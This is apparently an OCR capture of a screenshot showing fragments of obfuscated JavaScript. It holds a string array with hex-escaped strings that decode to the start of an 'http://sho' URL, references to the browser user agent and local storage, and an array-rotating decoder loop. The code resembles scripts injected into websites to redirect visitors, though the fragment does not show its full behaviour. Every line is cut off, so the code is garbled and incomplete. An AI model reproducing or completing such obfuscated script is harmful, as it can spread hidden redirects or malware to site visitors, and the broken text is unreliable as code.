
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8
_0x2e2ad3['push'](_0x2e2ad3['shift']
());}catch(_0x28e7f8){_0x2e2ad3['push']